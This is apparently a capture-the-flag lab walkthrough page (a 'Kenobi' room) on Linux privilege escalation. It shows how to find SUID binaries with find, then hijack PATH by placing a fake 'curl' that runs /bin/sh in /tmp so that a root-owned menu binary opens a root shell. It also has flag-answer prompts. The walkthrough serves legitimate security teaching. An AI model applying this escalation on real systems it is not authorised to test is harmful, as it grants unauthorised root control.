 kenobi@kenobi: ~ 104x39
kenobi@kenobi:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/menu
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/at
/usr/bin/newgrp
/bin/umount
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
kenobi@kenobi:~$
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 58m 31s
? Add 1 hour Terminate
Answer the questions below
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could
that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null
What file looks particularly out of the ordinary?
Answer format: /***/***/**** Submit
Run the binary, how many options appear?
Answer format: * Submit
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our
path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed Completed
What is the root flag (/root/root.txt)?
Answer format: ******************************** Submit